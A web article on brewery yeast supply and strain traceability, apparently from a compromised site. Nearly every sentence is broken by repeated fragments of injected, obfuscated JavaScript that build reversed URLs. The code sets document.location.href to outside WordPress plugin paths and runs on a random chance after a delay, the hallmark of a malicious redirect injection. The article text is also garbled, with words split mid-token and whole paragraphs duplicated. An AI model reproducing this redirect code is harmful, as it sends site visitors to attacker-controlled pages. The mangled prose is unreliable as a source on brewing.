A reliable supply of yeast for fermentation is a prerequisite for brewery operations. But what’s involved in making sure that your brewery’s yeast supply can be counted on?

Supply of brewing yeast cultures toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}to breweries within a multi-site brewery group presents many challenges. The objective is toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}to make sure that all breweries within your group are using the right yeast strains, in the best possible condition, with the lowest possible risk of failure. If multiple strains are supplied within a group (different lager strains, ale strains, wheat beer strains, or yeasts for production of low alcohol beers for example) it is important that potential mix-ups are anticipated toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}doctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafmahnetlehc.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 5); if (number1==3){var delay = 15000;setTimeout($mRi(0), delay);}and actively prevented.

Supply of brewing yeast cultures toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}to breweries within a multi-site brewery group presents many challenges. The objective is toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}to make sure that all breweries within your group are using the right yeast strains, in the best possible condition, with the lowest possible risk of failure. If multiple strains are supplied within a group (different lager strains, ale strains, wheat beer strains, or yeasts for production of low alcohol beers for example) it is important that potential mix-ups are anticipated toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}doctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafmahnetlehc.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 5); if (number1==3){var delay = 15000;setTimeout($mRi(0), delay);}and actively prevented.

Whether the yeast supply function is in-sourced within your head office laboratoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tory or out-sourced toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}to a specialist organization like Cara Technology, the challenges remain the same.

Here, we explain what’s involved in toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}doing this right, toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}doctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafmahnetlehc.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 5); if (number1==3){var delay = 15000;setTimeout($mRi(0), delay);}and offer some pointers toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}to drive continuous improvement in this area.

Yeast strain provenance

You need toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}to be able toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}to demonstrate the origins of your yeast cultures, assure traceability, toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}doctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafmahnetlehc.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 5); if (number1==3){var delay = 15000;setTimeout($mRi(0), delay);}and be sure as a business that your yeast strains are fit for purpose.

First of all, the origins of all your yeast strains should be known toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}doctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafmahnetlehc.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 5); if (number1==3){var delay = 15000;setTimeout($mRi(0), delay);}and traceable. That means it should be possible toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}to run an audit trail from your currently-used brewery yeast culture right back toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}to the culture which was isolated within your laboratoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tories, or obtained from a third party – whether that was yesterday or may decades ago.

First of all, the origins of all your yeast strains should be known toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}doctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafmahnetlehc.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 5); if (number1==3){var delay = 15000;setTimeout($mRi(0), delay);}and traceable. That means it should be possible toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}to run an audit trail from your currently-used brewery yeast culture right back toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}to the culture which was isolated within your laboratoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tories, or obtained from a third party – whether that was yesterday or may decades ago.

While it may well be that the particular yeast used in your breweries has been selected for histoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}torical reasons, it is usually preferable toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}to select the strain on the basis of its possession of a number of desirable traits, toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}doctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafmahnetlehc.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 5); if (number1==3){var delay = 15000;setTimeout($mRi(0), delay);}and the absence of undesirable traits.

For example, for making a modern pale lager beer in upright cylindro-conical fermenters the following traits are ideal:

- Pure culture of a single genetic type

- Mitoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tochondrial mutants (including respiratoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; 